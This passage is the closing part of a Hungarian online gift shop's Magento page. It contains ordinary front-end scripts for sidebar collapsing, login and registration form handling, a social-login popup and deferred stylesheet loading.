                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            
                            
                            
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    
                    $sidebar.off('click');

                    
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } 

        var breakpointScreenM = 768; 

        
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        
        
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); 

}); 



//]]>
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Customer/js/block-submit-on-send": {
                    "formId": "login-form"
                },
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer_form_login_popup_showPassword": {
                            "component": "Magento_Customer/js/show-password",
                            "passwordSelector": "#pass"
                        }
                    }
                }
            }
        }</script><script type="text/x-magento-init">
        {
            "*" : {
                "Amasty_SocialLogin/js/am-social-login": {}
            }
        }</script><script type="text/x-magento-init">
    {
        ".form-create-account, .form-edit-account": {
            "Magento_LoginAsCustomerAssistance/js/opt-in": {
                "allowAccess": "2",
                "denyAccess": "1"
            }
        }
    }</script><script>require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate');
    var ignore = null;

    dataForm.mage('validation', {        ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'    }).find('input:text').attr('autocomplete', 'off');
});</script><script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        },
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "form-validate"
            },
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer_form_register_popup_showPassword": {
                        "component": "Magento_Customer/js/show-password",
                        "passwordSelector": "#password,#password-confirmation"
                    }
                }
            }
        }
    }</script><script type="text/x-magento-init">
        {
            "*" : {
                "Amasty_SocialLogin/js/am-social-login": {}
            }
        }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "form-validate"
            }
        }
    }</script><script type="text/x-magento-init">
        {
                        "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer_form_login_popup_showPassword": {
                            "component": "Amasty_SocialLogin/js/amsl-show-password",
                            "passwordSelector": "#pass"
                        },
                        "customer_form_register_popup_showPassword": {
                            "component": "Amasty_SocialLogin/js/amsl-show-password",
                            "passwordSelector": "#password,#password-confirmation"
                        }
                    }
                }
            },
             "[data-am-js='am-login-popup']": {
                "Amasty_SocialLogin/js/am-popup": {"logout_url":"https:\/\/ahonapajandeka.hu\/amsociallogin\/logout\/index\/","reset_pass_url":"https:\/\/ahonapajandeka.hu\/customer\/account\/forgotpasswordpost\/","redirect_data":{"url":"https:\/\/ahonapajandeka.hu\/customer\/account","redirect":2},"close_when_clicked_outside":true}            }
        }</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/css/print.min.css" /><link rel="stylesheet"  type="text/css"  media="all" href="https://ahonapajandeka.hu/static/_cache/merged/fonts_b026c49bf597c47945e3895ee54d8edf.min.css" /></noscript><script>        window.addEventListener('load', () => {
            const addStylesNode = document.getElementById("deferred-css");
            const replacement = document.createElement("div");
            replacement.innerHTML = addStylesNode.textContent;
            document.body.appendChild(replacement);
            addStylesNode.parentElement.removeChild(addStylesNode);
        });</script></body></html>